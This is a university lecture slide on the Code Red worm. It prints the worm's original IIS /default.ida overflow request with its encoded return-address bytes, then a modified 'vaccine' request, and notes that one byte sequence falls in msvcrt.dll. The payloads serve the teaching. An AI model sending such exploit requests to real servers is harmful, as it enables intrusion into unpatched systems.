 Indiana University School of
informatics

Example

Orignal Code Red:

GET /default.ida?NNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN N%u9090%u6858%ucbd3%u7801%u9090 %u6858%ucbd3%u7801%u9090%u6858% ucbd3%u7801%u9090%u9090%u8190%u 00c3%u0003%u8b00%u531b%u53ff%u00 78%u0000%u00=a HTTP/1.0\r\n

Vaccine for Code Red:

GET /default.ida?NNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNN N%u9090%u6858%ucbd3%ua001%u909 0%u6858%ucbd3%u0401%u9090%u6858 %ucbd3%u8c01%u9090%u9090%u8190 %u00c3%u0003%u8b00%u531b%u53ff% u0078%u0000%u00=a HTTP/1.0\r\n

▪ Byte sequence `7801cbd3' falls in the address range of “msvcrt.dll”

Dr. XiaoFeng Wang Spring 2006